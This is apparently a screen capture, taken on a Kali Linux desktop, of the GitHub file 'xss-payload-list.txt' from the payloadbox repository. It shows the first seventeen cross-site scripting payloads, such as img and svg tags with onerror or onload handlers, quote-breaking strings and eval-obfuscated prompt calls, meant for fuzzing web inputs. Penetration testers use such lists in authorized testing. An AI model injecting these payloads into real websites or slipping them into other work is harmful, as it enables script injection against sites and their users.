 1 2 3 4 (genmon)XXX 45% 01:19 PM
acuforum search xss-payload-list/xss-payl
https://github.com/payloadbox/xss-payload-list/blob/master/Intruder/xss-payload-list.txt
127.0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
master xss-payload-list / Intruder / xss-payload-list.txt Go to file
ismailtasdelen Update xss-payload-list.txt Latest commit 87c50a5 on Jun 10, 2021 History
3 contributors
6606 lines (6606 sloc) 451 KB Raw Blame
1 "-prompt(8)-"
2 '-prompt(8)-'
3 ";a=prompt,a()//
4 ';a=prompt,a()//
5 '-eval("window['pro'%2B'mpt'](8)")-'
6 "-eval("window['pro'%2B'mpt'](8)")-"
7 "onclick=prompt(8)>"@x.y
8 "onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
9 <image/src/onerror=prompt(8)>
10 <img/src/onerror=prompt(8)>
11 <image src/onerror=prompt(8)>
12 <img src/onerror=prompt(8)>
13 <image src =q onerror=prompt(8)>
14 <img src =q onerror=prompt(8)>
15 </scrip</script>t><img src =q onerror=prompt(8)>
16 <svg onload=alert(1)>
17 "><svg onload=alert(1)//
https://github.com/payloadbox/xss-payload-list/raw/master/Intruder/xss-payload-list.txt